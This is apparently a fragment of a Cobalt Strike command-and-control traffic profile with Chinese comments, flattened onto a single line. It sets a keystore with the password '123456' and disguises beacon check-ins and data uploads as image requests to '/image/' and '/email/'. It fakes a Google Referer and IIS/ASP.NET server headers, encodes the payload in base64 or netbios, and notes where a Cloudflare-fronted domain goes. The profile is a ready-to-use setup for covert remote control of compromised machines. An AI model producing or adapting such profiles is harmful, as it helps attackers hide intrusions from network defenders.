 Djavax.net.ssl.keyStore=./new-name.store keytool -list -v -keystore new-name.storehttps-certificate {set keystore "new-name.store"; #证书名字set password "123456"; #证书密码}#以上没有配置cloudflare的时候可以先不写http-get {set uri "/image/";client {header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";header "Referer" "http://www.google.com";# header "Host" "apex1.tk"; #域名,还没有配置cloudflare的时候这一行注释掉header "Pragma" "no-cache";header "Cache-Control" "no-cache";metadata {netbios;append ".jpg"; # 传输内容自动追加的后缀uri-append;}}server {header "Content-Type" "img/jpg";header "Server" "Microsoft-IIS/6.0";header "X-Powered-By" "ASP.NET";output {base64; # 加密方式(base64、base64url、netbios、netbiosu)print;}}}http-post {set uri "/email/";client {header "Content-Type" "application/octet-stream";header "Referer" "http://www.google.com";# header "Host" "apex1.tk"; #域名,还没有配置cloudflare的时候这一行注释掉header "Pragma" "no-cache";header "Cache-Control" "no-cache";id {netbiosu;append ".png";uri-append;}output {base64;print;}}server {header "Content-Type" "img/jpg";header "Server" "Microsoft-IIS/6.0";header "X-Powered-By" "ASP.NET";output {base64;print;}}}